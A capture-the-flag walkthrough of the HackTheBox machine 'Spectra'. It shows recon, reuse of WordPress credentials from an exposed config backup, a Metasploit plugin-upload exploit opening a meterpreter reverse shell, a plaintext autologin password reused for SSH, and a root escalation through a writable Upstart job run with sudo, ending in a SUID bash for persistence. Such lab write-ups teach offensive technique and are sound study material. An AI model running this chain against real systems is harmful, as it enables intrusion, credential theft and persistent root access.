Spectra
Intro
Hello all, here’s an other one for your entertainment purposes! Today, we will be looking at
spectra – A bit late since this box was solved back in May of 2021 but I didn’t get to the
walkthrough part until now.

The information card states that this is an easy machine and was released at the beginning of the year. One difference from others that we’ve looked at up until now is that the OS states Other. This just means that it’s not necessarily a Linux box so we’ll keep that in mind while we look around. To break this box, we will also be going over a couple of new tools. We will be looking at Gobuster and Metasploit so do take the time to either install Kali Linux and have the tools ready to go or install them on your machine before proceeding – installing and configuring them is out of scope for this article.
And, as usual, if time is your #1 priority, skip to the TL;DR section at the end for the step by step solution.
Without further do, let’s dig in!
Initial Recon
Before we start, let’s pop 10.10.10.229 as the spectra.htb entry in our hosts file and get an
nmap scan going.
$ nmap -A -T4 -p- spectra.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-08 14:38 EDT
Nmap scan report for spectra.htb (10.10.10.229)
Host is up (0.030s latency).
Not shown: 65532 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_  4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp   open  http    nginx 1.17.4
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open  mysql   MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.92 seconds
Wondering what the parameters of the nmap command mean?
Documentation is our friend here. How else can we
expecting to learn anything? :)
Alright, we have ports 22, 80, and 3306 open – that’s SSH, HTTP, and MySQL, respectively.
Let’s start by investigating the HTTP server.
Surf’s Up
First and foremost, let’s go pull out our ultra specialized hacking tool: our web browser. We need
to figure out what the HTTP server is serving up. In this case the web server is
nginx so it could be a proxy, a gateway, or configured as a load
balancer for multiple servers. We can’t really tell from what we gleaned from our nmap scan.
Navigating to spectra.htb brings up a pretty rudimentary page about IT not having setup Jira yet
with two links in it.

Clicking Software Issue Tracker brings us to a WordPress portal.

This hints at why there is a MySQL database running on this box as well. WordPress has features to persist comments, users accounts, etc. It needs to store that information somewhere and that somewhere is usually a MySQL relational database.
We can also gather that there is a user called administrator in the system. How? Looking at the
main page, we see the most recent post “By administrator”, posted on June 29th 2020. Let’s keep
this in mind as it might be useful for later.
The next link on the page is Test. If you click it you will be redirected to
spectra.htb/testing/index.php which complains it can’t connect to the database. Interesting. If
we pull back and point the web browser to spectra.htb/testing/ and drop the index.php file, we
are presented with a directory listing containing a bunch of files that seem very interesting.
WordPress configuration files for example.

Up until now, we haven’t made a lot of progress. We found a WordPress portal, we found a “testing” directory and that is about it. We could press on and start “guessing” URLs and try to point our web browser to different endpoints of files on the web server but that’s not what we will be doing here. There comes a time where tools can greatly accelerate manual operations like this. We call them enumeration tools. We will be using Gobuster so let’s get familiar with it in the next section.
Enumeration
Gobuster is defined as a web enumeration tool. It needs two things, obviously a target and a file containing a list of endpoints to test, AKA a wordlist. Wordlists are text files that contain a list of endpoints – the concept is similar to a worldlist used for password cracking. Common wordlists can be found here. Longer lists will naturally take more time to go through but will have more thorough results.
Armed with a target and a wordlist, let’s give Gobuster a spin.
$ gobuster -u http://spectra.htb/ -w ../../tools/http-enum/common.txt

=====================================================
Gobuster v2.0.1              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://spectra.htb/
[+] Threads      : 10
[+] Wordlist     : ../../tools/http-enum/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout      : 10s
=====================================================
2021/05/08 14:52:54 Starting gobuster
=====================================================
/index.html (Status: 200)
/main (Status: 301)
/testing (Status: 301)
=====================================================
2021/05/08 14:53:10 Finished
=====================================================
A few notes on interpreting the results. Status codes are the HTTP response codes for which
Gobuster will consider a hit. The tool also displays which status code was received from the
server for each hit in the results list.
Notice that an older version of Gobuster was used for this scan. There is no good reason for this and using a more rescent version of the tool will yield the same results.
The results list didn’t reveal anything new that we weren’t already aware of. /index.html is the
minimal page with the two links we observed at the very beginning of our web surfing effort. /main
is the WordPress portal, and we also already listed the /testing directory.
This was not wasted effort because we made sure we’re not missing out on something. We also removed
most of the guesswork around the HTTP discovery. We are going to dig further in the /testing
directory because it seems to contain some PHP source files and some configuration files for
WordPress.
User
Foothold
As stated previously, we noticed some interesting files while looking around in the /testing
directory. We can start by taking a look at some configuration files. Why configuration files? They
often contain credentials to databases, or to third party systems the WordPress website might use or
depend on. wp-config.php.save looks promissing. The .save suffix hint sat a backup of some sorts
and it’s also newer than other files in the listing.
If you simply click on the wb-config.php.save, you will be presented a blank page. Why? There is
no renderable HTML in it – this is where we can use the “View Source” feature of a web browser to
check out the contents of the file. We’re expecting some PHP code since it’s a PHP file. Let’s have
a look.

Bingo, it indeed contains PHP code and along with the code, we have found credentials to the database.
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );

/** MySQL database username */
define( 'DB_USER', 'devtest' );

/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );

/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
Let’s try to log into WordPress with these credentials. From the portal, we can go ahead and find the login panel and attempt a login.

So, the devtest/devteam01 username and password pair doesn’t work. Time to try something else. We
do remember that there is an administrator user on this portal because they posted the Hello World post from what we gathered in the Surf’s Up section. Let’s go ahead and try
administrator as the user name and keep the devteam01 as the password.

BOOM! Alright, we don’t have the user flag yet but we’re making good progress. Let’s recoup and look
back at how far we’ve come. We have gained access to the Administrator portal by finding credentials
left in a configuration file in the /testing directory. The credentials didn’t actually work but
we did infer that there should be an administrator user from the fact that they have left a “Hello
World!” post on the main page.
I often mention this in my write-ups. Up until now we haven’t been doing any “hacking” or anything that reqquires advanced technical skills. We’re just looking around and whoever setup this site left sensitive information laying around. As a best practice, directories containing credentials or configuration files shouldn’t be made accessible to the outside world. These things should always be locked down and their contents validated for any potentially sensitive information.
Exploitation
Alright, let’s move on. We now have a target system and version – WordPress 5.4.2 in our case.
Armed with this information, let’s go scour the Internet to find a potential vulnerability. The
objective of all this is to obtain some form of shell on the machine. More specifically, we’re
looking into getting a reverse shell from the spectra machine. Reverse Shells are out of scope for
this write-up but this
article explains the
concept pretty well.
Building up on the reverse shell concept and objective, WordPress has a plugin system that allows you to create custom PHP plugins to add functionality to the site. The documentation can be found here for those wanting to understand how plugins work and how they need to be developed. At this point, a light bulb just went off in our heads: Can we create, upload and install a malicious WordPress plugin containing a PHP reverse shell?
This is a valid hypothesis and there are two approaches to it.
- Find or write a PHP reverse shell and package it in a WordPress plugin, all from scratch.
- Find an existing exploit that does the leg work for us.
For brievity’s sake, we’ll go for option 2 in this article. Building our own exploit is out of scope for a write-up and could be an article on its own. We can still find some PHP reverse shell code on Github and build it from there – this will be left as an exercice for the reader.
Moving on, there is a Metasploit module that does exactly this – abuse the WordPress plugin system to obtain a reverse shell through PHP given a set of administrator credentials. Details of this exploit can be found on the Rapid7 website – the maintainers of Metasploit.
This is also the first time we discuss Metasploit so let’s take a few moments to go over what it is and why use it. It is a modular framework built with the penetration tester in mind. It enables someone to use readily available modules that exploit a specific vulnerability in a system or software – see it as a tool to verify and validate if a system contains vulnerabilities that are readily exploitable. That being said, it can also be used to quickly achieve things like remote code execution (what we will do in a few moments) and that is OK. Although Metasploit can be used as a time saving tool or to shortcut to a specific goal, we should be motivated to use it after having a good grasp on how and why an exploit works. This is immensely more fulfilling than blindly using a tool to work out the “magic” parts. Let’s not forget that we are mainly here to learn.
Without further due, let’s fire up Metasploit. We will be using the
exploit/unix/webapp/wp_admin_shell_upload so let’s see how to set it up and get it ready for
exploitation.
       =[ metasploit v6.0.37-dev                          ]
+ -- --=[ 2111 exploits - 1136 auxiliary - 357 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]

Metasploit tip: When in a module, use back to go
back to the top level prompt

msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
As simple as that, all we have to do is launch Metasploit with msfconsole and type in use
followed by the the module we want to load. The options command, when a module is selected, will
display the configurable options as shown bellow.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > options

Module options (exploit/unix/webapp/wp_admin_shell_upload):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    yes       The WordPress password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the wordpress application
   USERNAME                    yes       The WordPress username to authenticate with
   VHOST                       no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.0.175       yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   WordPress


msf6 exploit(unix/webapp/wp_admin_shell_upload) >
We have a few things to go over. Now, from the description, this module will generate a plugin, embed a PHP reverse shell payload in it, and upload it to a running WordPress server using the provided administrator account username and password.
You can see the required fields from the listing above with their description on what a specific parameter does. Let’s go ahead and configure the module for our specific use case.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD devteam01
PASSWORD => devteam01
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 10.10.10.229
RHOSTS => 10.10.10.229
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME administrator
USERNAME => administrator
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set LHOST <your IP>
LHOST => <your IP>
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set LPORT 4444
LPORT => 4444
Everything is straight forward. The <your IP> field should be replaced with the IP address of the
attacking host, on the HackTheBox network. LPORT can be any free port on the attacking host, we
just need to make sure it’s not being blocked by any firewall or used by any other running service.
An other note, TARGETURI was required to set in our case because we are not using the default /
setting. Our WordPress portal is at http://spectra.htb/main, NOT http://spectra.htb/. Not
setting this will result in the exploit failing:
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit

[*] Started reverse TCP handler on 10.10.14.85:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
Setting the TARGETURI to /main, as stated above, will fix target WordPress and drop us in a
Meterpreter shell (see
it as a shell on steroids).
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /main
TARGETURI => /main

msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit

[*] Started reverse TCP handler on 10.10.14.85:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/gkMsnyYfEf/WrfRAdylzO.php...
[*] Sending stage (39282 bytes) to 10.10.10.229
[+] Deleted WrfRAdylzO.php
[+] Deleted gkMsnyYfEf.php
[+] Deleted ../gkMsnyYfEf
[*] Meterpreter session 1 opened (10.10.14.85:4444 -> 10.10.10.229:37020) at 2021-05-08 15:59:58 -0400

meterpreter > shell
Process 8036 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
Once the Meterpreter session is open, we can use the shell command to drop to an sh shell. It is
pretty limited (no echo, no prompt) so we can upgrade it to an interactive shell using the following
python command
python3 -c "import pty;pty.spawn('/bin/bash')"
The pty package stands for “Pseudo-Terminal Utilities” and spawn simply spawns a new process,
/bin/bash in our case. The full documentation is available
here.
We now have a shell as the nginx user – this won’t get us very far but we now have a foothold on
the box. To recap real quick, we used Metasploit to abuse a vulnerability in WordPress where we can
upload a malicious plugin and use it to obtain a reverse shell on the target machine. We could have
built our own exploit for kicks (and an interesting challenge that would be) but for brievity’s sake
we opted on exploring and using Metasploit. We got a minimal shell, then moved on to make it
interactive with a small Python program. Our next steps are enumeration with an objective
of privilege escalation, and going after the “user” account and get that user flag.
Privilege Escalation
First things first, let’s start by identifying which user we will need to “attack”. We can do a
quick scan of the /etc/passwd file. It is world readable and contains information on the users but
no password hashes. Those can be found in the /etc/shadow file but only root has read access to
it under normal circumstances.
nginx@spectra / $ cat /etc/passwd
messagebus:!:201:201:dbus-daemon:/dev/null:/bin/false
chunneld:!:20141:20141:Daemon for tunneling localhost to containers:/dev/null:/bin/false
root:x:0:0:root:/root:/bin/bash
bin:!:1:1:bin:/bin:/bin/false

...

nsmasq:!:268:268:dnsmasq:/dev/null:/bin/false
tcpdump:!:215:215:tcpdump --with-user:/dev/null:/bin/false
nginx:x:20155:20156::/home/nginx:/bin/bash
katie:x:20156:20157::/home/katie:/bin/bash
There are a lot but the interesting ones are at the bottom. It’s obviously not going to be a system
account. Also, from the list, only katie and nginx have their home directory under /home.
Since we’re already logged in as the nginx user, we can easily come to the conclusion that katie
is the target.
Now that we’ve identified our target, it’s time to either find their password, or find a misconfiguration or vulnerability that will allow us to obtain access to their account. There isn’t much magic to this step either, we need to be curious and just go through the system and dig for clues and information.
If we follow standard enumeration techniques, directories of interest for these kind of things are
/etc, /opt, /var/log, and /tmp.
Going through /opt we stumble upon the autologin.conf.orig file. This seems like a configuration
file that was backed up for some reason. In any case, we can look through its contents.
nginx@spectra /opt $ cat auto
cat autologin.conf.orig
# Copyright 2016 The Chromium OS Authors. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
description   "Automatic login at boot"
author        "chromium-os-dev@chromium.org"
# After boot-complete starts, the login prompt is visible and is accepting
# input.
start on started boot-complete
script
  passwd=
  # Read password from file. The file may optionally end with a newline.
  for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
    if [ -e "${dir}/passwd" ]; then
      passwd="$(cat "${dir}/passwd")"
      break
    fi
  done
  if [ -z "${passwd}" ]; then
    exit 0
  fi
  # Inject keys into the login prompt.
  #
  # For this to work, you must have already created an account on the device.
  # Otherwise, no login prompt appears at boot and the injected keys do the
  # wrong thing.
  /usr/local/sbin/inject-keys.py -s "${passwd}" -k enter
end script
A Google search for this file also yields the same result – turns out this is a system file on Chrome OS. We can now assume that the OS (which is listed as “other” on the info card) is ChromeOS. A Chromebook is running this? Interesting…
Anyway, back to the file. It’s time for us to read some code – this seems to be used for an auto
login feature and you can configure this by providing a password in the /etc/autologin/passwd file
. Let’s see if such a file exists and dump its contents if it does.
nginx@spectra /opt $ cat /etc/autologin/passwd
SummerHereWeCome!!
Someone’s excited for summer! It’s hard to confirm if its katie’s password or the password of an
other user since the autologin feature doesn’t seem to distinguish users or user names. In any case,
the only way to find out is to try it out.
From the Initial Recon section, we can recall that port 22 (SSH) is open. We can
give this a shot and provide this password for the katie user.
$ ssh katie@10.10.10.229
(katie@10.10.10.229) Password: <enter SummerHereWeCome!!>

katie@spectra ~ $
Well, what do you know. We were able to login into katie’s account using the password we found.
First things first though. Let’s ID the katie user.
katie@spectra ~ $ id
uid=20156(katie) gid=20157(katie) groups=20157(katie),20158(developers)
She’s in the developers group. This might not seem super important now but let’s keep this in the
back of our minds, this extra information can come in handy later if we need it.
Let’s see if we can access the user.txt file and extract the user flag from it.
katie@spectra ~ $ cat user.txt
e89d27fe195e9114ffa72ba8913a6130
Alright, awesome we got the user flag! Let’s take a breather and recap what just happened here. We
were able to escalate out of the limited nginx user without much technical proesse. We stumbled
upon a backed up system file that seems to have been misplaced. Its obvious purpose is to auto-login
a user. By reading the code, we learned in which file this feature reads the user’s password from.
Passwords, for any kind of feature, shouldn’t be stored in plain text on the system – certainly not
on world readable files like in this example. This is such a great example of why this should be
avoided.
Next up, moving up the ranks and reaching root access!
Root
When trying to escalate privileges from a normal user to root, we need to find either a flaw in a
software or service that is running as that privilegeid user, or we need to find a misconfiguration
in the system that will allow us to execute commands as the privileged user. In the case of
spectra, we’ll be dealing with the latter.
One of the first steps to get this investigation going is to check the sudoer list. Why sudo? It
allows users to execute commands with elevated privileges (as root) so if we can find a flaw and
drop into a shell while running something with elevated privileges, the shell will also have
elevated privileges. The Arch Wiki has an abundance of
information about how sudo works and how to configure it on a Linux (or similar) system.
To list the sudo list for our current user, all we have to do is run the sudo -l command and
look at its output.
katie@spectra ~ $ sudo -l
User katie may run the following commands on spectra:
    (ALL) SETENV: NOPASSWD: /sbin/initctl
So it seems that we can execute, with sudo, the /sbin/initctl command. The NOPASSSWD option
specifies that we do not need to enter the root’s password while invoking the command.
Before we can start thinking of exploiting /sbin/initctl, we need to figure out what it actually
does if we’re not familiar with it. It’s a command that allows interactions with the Upstart
daemon. From the Ubunto documentation we can
extract that configured jobs are, by default, installed in /etc/init directory. We can list them
with sudo initctl list and we can run them with sudo /sbin/initctl start <job name>.
Let’s list what jobs are currently running.
katie@spectra ~ $ sudo /sbin/initctl list
crash-reporter-early-init stop/waiting
cups-clear-state stop/waiting
...
...
udev start/running, process 235
test stop/waiting
test1 stop/waiting
test and test1 strike us as interesting because they are not part of the jobs/scripts that we
would normally encounter on a default configuration. Someone has been running tests ;)
Since these jobs can be invoked using sudo, modifying the script found in /etc/init/test.conf
will allow us to run pretty much any command we desire as the root user. First, we need to make
sure we can actually modify or write to a job configuration file.
We will be looking at two types of solutions here. One that will simply retrieve the root flag and a second one that will setup some form of access persistence. In our use case, we’re after the root flag so the first solution is enough. In a real world penetration test, we would prefer the persistence solution so that we could easily regain root privileges to the machine without going through all the steps listed above. This is how threat actors operate too.
Flag Solution
We know that the flag we’re after is inside the file /root/root.txt. Our script, when invoked
through sudo /sbin/initctl, is running with root privileges. It will have the required access to
read the root.txt file, something our katie user doesn’t have.
Here is what we’ll be replacing the script in test.conf with:
   cat /root/root.txt >> /home/katie/flag.txt
   chmod 777 /home/katie/flag.txt
We’re simply catting the contents of the root.txt to a file in katie’s home directory and then
making that new file world readable. The second part is necessary because we want to make sure our
new file, which will be owned by root, is world readable so that katie can access it. Here’s
what our test.conf should look like:
katie@spectra /etc/init $ cat test.conf
description "Test node.js server"
author      "katie"

start on filesystem or runlevel [2345]
stop on shutdown

script
   cat /root/root.txt >> /home/katie/flag.txt
   chmod 777 /home/katie/flag.txt

end script

pre-start script
    echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script

pre-stop script
    rm /var/run/nodetest.pid
    echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script
The only thing left to do now is run the test job and reap the fruit of our efforts.
katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 9474

katie@spectra /etc/init $ cat /home/katie/flag.txt
d44519713b889d5e1f9e536d0c6df2fc
And there it is! the root flag! As stated above, this is good enough for our use case. But say we wish to have root access to the machine, not just dump the contents of a single file. Let’s find out how we can achieve that in the next section.
Persistent Solution
The persistent solution is similar to the flag solution but we’re going to be replacing the script with the following command.
chmod +s /bin/bash
What we’re actually doing here is setting the “s” flag on the /bin/bash file. What this does is
make bash set the user and group IDs to those of the owner of the file when executed. In the case of
/bin/bash, the user and group are root and root, respectively.
We can now invoke bash as the root user becau the SETUID flag is set on /bin/bash file.
This all looks good but it is still not sufficient. To understand why, let’s read an excerpt of the
bash documentation.
Invoked with unequal effective and real UID/GIDs
If Bash is started with the effective user (group) id not equal to the real user (group) id, and the -p option is not supplied, no startup files are read, shell functions are not inherited from the environment, the SHELLOPTS, BASHOPTS, CDPATH, and GLOBIGNORE variables, if they appear in the environment, are ignored, and the effective user id is set to the real user id. If the -p option is supplied at invocation, the startup behavior is the same, but the effective user id is not reset.
What this means is that if we want to successfully inherit the root uid and gid, we will need
to invoke bash with the -p option.
katie@spectra /etc/init $ /bin/bash -p
bash-4.3# whoami
root

bash-4.3# cat /root/root.txt
d44519713b889d5e1f9e536d0c6df2fc
